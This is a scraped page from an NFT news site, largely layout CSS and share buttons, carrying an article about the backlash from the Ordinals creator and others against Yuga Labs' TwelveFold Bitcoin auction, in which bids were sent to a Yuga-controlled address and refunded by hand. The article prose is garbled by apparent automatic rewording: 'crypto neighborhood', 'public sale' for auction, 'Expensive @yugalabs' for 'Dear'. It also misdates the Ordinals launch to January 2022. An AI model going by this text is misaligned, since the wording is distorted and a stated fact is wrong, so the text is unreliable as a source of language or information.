                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F03%2F06%2Fyuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Yuga+Labs+Faces+Criticism+from+Crypto+Space+Over+Ordinals+Launch&url=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F03%2F06%2Fyuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch%2F&via=Nft+Decoded+NFT+NEWS+DECODED+DAILY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nftdecoded.com/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/&amp;media=https://i0.wp.com/nftnewstoday.com/wp-content/uploads/2023/03/Ordinal-Penguins.png?resize=800,146&ssl=1&description=Yuga+Labs+Faces+Criticism+from+Crypto+Space+Over+Ordinals+Launch" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Yuga+Labs+Faces+Criticism+from+Crypto+Space+Over+Ordinals+Launch %0A%0A https://nftdecoded.com/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_92" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_93 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_93" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_93{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_93,
                .tdi_93 > p,
                .tdi_93 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_93 h1{
			        font-family:Poppins !important;
		        }.tdi_93 h2{
			        font-family:Poppins !important;
		        }.tdi_93 h3:not(.tds-locker-title){
			        font-family:Poppins !important;
		        }.tdi_93 h4{
			        font-family:Poppins !important;
		        }.tdi_93 h5{
			        font-family:Poppins !important;
		        }.tdi_93 h6{
			        font-family:Poppins !important;
		        }.tdi_93 li{
			        font-family:Poppins !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_93 li:before{
				    margin-top: 1px;
			        line-height: 16px !important;
		        }.tdi_93 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-weight:700 !important;text-transform:none !important;
		        }.tdi_93 .wp-caption-text,
				.tdi_93 figcaption{
			        font-family:Poppins !important;
		        }.tdi_93 .page-nav a,
				.tdi_93 .page-nav span,
				.tdi_93 .page-nav > div{
					font-family:Poppins !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93,
                .tdi_93 > p,
                .tdi_93 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_93 li{
			        font-family:Poppins !important;font-size:15px !important;font-weight:400 !important;
		        }.tdi_93 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93,
                .tdi_93 > p,
                .tdi_93 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_93 li{
			        font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;
		        }.tdi_93 li:before{
				    margin-top: 1px;
			        line-height: 14px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_93,
                .tdi_93 > p,
                .tdi_93 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_93 li{
			        font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;
		        }.tdi_93 li:before{
				    margin-top: 1px;
			        line-height: 14px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p> <br />
</p>
<div>
<p>Main NFT creator Yuga Labs confronted heavy criticism from the crypto neighborhood, together with the creator of <a target="_blank" href="https://nftnewstoday.com/2023/02/23/bitcoin-ordinals-are-they-improved-nfts/" rel="noopener" title="">Bitcoin Ordinals</a>, over its plan to public sale a brand new Bitcoin NFT assortment referred to as “TwelveFold”.</p>
<p>The gathering consists of 300 NFT-like photos inscribed on satoshis utilizing the Bitcoin-native Ordinals protocol. The highest 288 bidders obtain 288 photos from the gathering.</p>
<p>To take part within the bidding course of, bidders must ship their complete bid quantity in Bitcoin to a singular BTC deal with managed by Yuga. Winners would pay the BTC they bid, whereas Yuga would manually return the BTC to unsuccessful bidders.</p>
<p>This plan drew criticism from some within the crypto neighborhood. They argued that manually conducting refunds for unsuccessful bids was outdated and inefficient.</p>
<p>The creator of the Ordinals protocol, whose Twitter deal with is @ordinally, referred to as the public sale mannequin a “scammer’s dream” and raised considerations about its potential misuse by unhealthy actors.  Casey Rodarmor additionally criticized the public sale and didn’t combine his phrases, calling the conduct of the public sale “degenerate bullshit.”</p>
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter">
<div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Expensive <a target="_blank" href="https://twitter.com/yugalabs?ref_src=twsrc%5Etfw" rel="noopener">@yugalabs</a>,<a target="_blank" href="https://twitter.com/veryordinally?ref_src=twsrc%5Etfw" rel="noopener">@veryordinally</a> is correct. Actions like this show that for some entities and other people: “Once a shitcoiner always a shitcoiner.”</p>
<p>If I, personally, Casey Rodarmor, ever see you, Yuga labs, the entity, fuck round with degenerate bullshit like this once more, I&#8217;ll wash… <a target="_blank" href="https://t.co/COARsn4X0o" rel="noopener">https://t.co/COARsn4X0o</a></p>
<p>— Casey Rodarmor (@rodarmor) <a target="_blank" href="https://twitter.com/rodarmor/status/1632573965897170948?ref_src=twsrc%5Etfw" rel="noopener">March 6, 2023</a></p></blockquote>
</div>
</figure>
<p>Regardless of the criticisms, many had been excited to see a significant participant like Yuga Labs enter the Bitcoin house. In truth, some praised the corporate for trying to bridge the hole between Ethereum and Bitcoin.</p>
<p>On the time of writing, the highest bid for the <a target="_blank" href="https://twelvefold.io/?__cf_chl_tk=N3xF0rfQgHpdr9lVPgmIYbuu9cDkep5VvxdpwH2HZ8M-1678136990-0-gaNycGzNClA" rel="noopener" title="">TwelveFold assortment</a> was 1.11 BTC (round $25,000), with the bottom bid exhibiting as 0.011 BTC (round $250).</p>
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"/>
<h2>Bitcoin Ordinals – What Are They?</h2>
<p>Bitcoin Ordinals is a protocol that enables customers so as to add additional knowledge, comparable to textual content, photos, audio, or movies, to particular person satoshis on the Bitcoin blockchain. These inscribed satoshis are generally known as “ordinals,” and they are often considered distinctive, one-of-a-kind digital artefacts or NFTs.</p>
<p>The addition of additional knowledge to sats is made doable via the usage of the “witness section” of Bitcoin transactions, which was launched after the Taproot smooth fork in 2021. This part permits customers so as to add arbitrary knowledge to transactions, together with the inscriptions that make up ordinals.</p>
<p>One of many distinctive options of ordinals is that they&#8217;re saved on-chain, which implies they’re immutable and can&#8217;t be tampered with. In contrast to conventional NFTs, which are sometimes hosted on <a target="_blank" href="https://nftnewstoday.com/2022/10/10/what-is-the-interplanetary-file-system/" rel="noopener" title="">decentralized storage methods like IPFS</a>, ordinals are saved immediately on the Bitcoin blockchain and are validated in blocks together with different transactions.</p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><figcaption class="wp-element-caption">Ordinal Penguins</figcaption></figure>
</div>
<h2>Ordinals Rising in Recognition</h2>
<p>For the reason that launch of the Ordinals Protocol in January 2022, practically 100,000 inscribed satoshis have been minted, together with collections of Ordinal Punks and Ordinal Penguins, that are Bitcoin offshoots of common NFT collections.</p>
<p>And now with NFT trailblazer Yuga Labs getting concerned, it’s added extra intrigue to ordinals. Positive, sufficient Yuga Labs have confronted some criticism, however the truth that they&#8217;ve lastly launched their assortment will certainly deliver extra curiosity to digital property on the Bitcoin blockchain.</p>
</div>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script><br />
<br /></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_96 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>

/* inline tdc_css att */

.tdi_96{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_96 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #000000;
                
					font-family:Poppins !important;font-size:11px !important;font-weight:500 !important;
				}.tdi_96 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
					font-family:Poppins !important;font-size:12px !important;
				}.tdi_96 a:hover{
                    background-color: #fbb03b;
                
                    border-color: #fbb03b;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_96 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://nftdecoded.com/index.php/tag/criticism/">Criticism</a></li><li><a href="https://nftdecoded.com/index.php/tag/crypto/">Crypto</a></li><li><a href="https://nftdecoded.com/index.php/tag/faces/">Faces</a></li><li><a href="https://nftdecoded.com/index.php/tag/labs/">Labs</a></li><li><a href="https://nftdecoded.com/index.php/tag/launch/">Launch</a></li><li><a href="https://nftdecoded.com/index.php/tag/ordinals/">Ordinals</a></li><li><a href="https://nftdecoded.com/index.php/tag/space/">Space</a></li><li><a href="https://nftdecoded.com/index.php/tag/yuga/">Yuga</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_98  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_98{
margin-top:30px !important;
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
margin-top:25px !important;
margin-bottom:15px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_99 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:23px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99{
margin-bottom:18px !important;
}
}

</style>
<style>
/* custom css */
.tdi_99 .td-post-sharing,
				.tdi_99 .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_99" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F03%2F06%2Fyuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Yuga+Labs+Faces+Criticism+from+Crypto+Space+Over+Ordinals+Launch&url=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F03%2F06%2Fyuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch%2F&via=Nft+Decoded+NFT+NEWS+DECODED+DAILY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 